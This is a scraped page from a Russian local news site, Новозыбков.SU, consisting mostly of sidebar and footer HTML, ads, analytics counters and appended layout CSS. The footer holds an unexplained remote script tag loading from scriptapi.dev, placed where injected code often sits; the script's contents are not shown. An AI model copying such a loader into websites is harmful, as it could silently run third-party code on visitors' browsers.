","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T07:52:17+00:00","datePublished":"2026-01-20T07:52:17+00:00","dateModified":"2026-01-20T10:54:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" title="Брянск выстоял после украинской атаки, но есть потери" rel="bookmark">Брянск выстоял после украинской атаки, но есть потери</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T07:52:17+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T07:52:17+03:00">07:52</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td id="today"><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"d3271d7e85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://novozybkov.su/?padma-trigger=compiler&file=layout-single-https&layout-in-use=single&rand=185305732&current-layout=single%7C%7Cpost%7C%7C159284
body_size: 1399
content:
div#wrapper-w8r5d4b28c7a36e8{width:1315px}div#wrapper-w8r5d4b28c7a36e8.responsive-grid{width:auto;max-width:1315px}div.grid-fluid-24-50-5 .column{margin-left:0.380228137%}div.grid-fluid-24-50-5 .grid-width-1{width:3.802281369%}div.grid-fluid-24-50-5 .grid-left-1{margin-left:4.562737643%}div.grid-fluid-24-50-5 .column-1.grid-left-1{margin-left:4.182509506%}div.grid-fluid-24-50-5 .grid-width-2{width:7.984790875%}div.grid-fluid-24-50-5 .grid-left-2{margin-left:8.745247148%}div.grid-fluid-24-50-5 .column-1.grid-left-2{margin-left:8.365019011%}div.grid-fluid-24-50-5 .grid-width-3{width:12.16730038%}div.grid-fluid-24-50-5 .grid-left-3{margin-left:12.927756654%}div.grid-fluid-24-50-5 .column-1.grid-left-3{margin-left:12.547528517%}div.grid-fluid-24-50-5 .grid-width-4{width:16.349809886%}div.grid-fluid-24-50-5 .grid-left-4{margin-left:17.11026616%}div.grid-fluid-24-50-5 .column-1.grid-left-4{margin-left:16.730038023%}div.grid-fluid-24-50-5 .grid-width-5{width:20.532319392%}div.grid-fluid-24-50-5 .grid-left-5{margin-left:21.292775665%}div.grid-fluid-24-50-5 .column-1.grid-left-5{margin-left:20.912547529%}div.grid-fluid-24-50-5 .grid-width-6{width:24.714828897%}div.grid-fluid-24-50-5 .grid-left-6{margin-left:25.475285171%}div.grid-fluid-24-50-5 .column-1.grid-left-6{margin-left:25.095057034%}div.grid-fluid-24-50-5 .grid-width-7{width:28.897338403%}div.grid-fluid-24-50-5 .grid-left-7{margin-left:29.657794677%}div.grid-fluid-24-50-5 .column-1.grid-left-7{margin-left:29.27756654%}div.grid-fluid-24-50-5 .grid-width-8{width:33.079847909%}div.grid-fluid-24-50-5 .grid-left-8{margin-left:33.840304183%}div.grid-fluid-24-50-5 .column-1.grid-left-8{margin-left:33.460076046%}div.grid-fluid-24-50-5 .grid-width-9{width:37.262357414%}div.grid-fluid-24-50-5 .grid-left-9{margin-left:38.022813688%}div.grid-fluid-24-50-5 .column-1.grid-left-9{margin-left:37.642585551%}div.grid-fluid-24-50-5 .grid-width-10{width:41.44486692%}div.grid-fluid-24-50-5 .grid-left-10{margin-left:42.205323194%}div.grid-fluid-24-50-5 .column-1.grid-left-10{margin-left:41.825095057%}div.grid-fluid-24-50-5 .grid-width-11{width:45.627376426%}div.grid-fluid-24-50-5 .grid-left-11{margin-left:46.3878327%}div.grid-fluid-24-50-5 .column-1.grid-left-11{margin-left:46.007604563%}div.grid-fluid-24-50-5 .grid-width-12{width:49.809885932%}div.grid-fluid-24-50-5 .grid-left-12{margin-left:50.570342205%}div.grid-fluid-24-50-5 .column-1.grid-left-12{margin-left:50.190114068%}div.grid-fluid-24-50-5 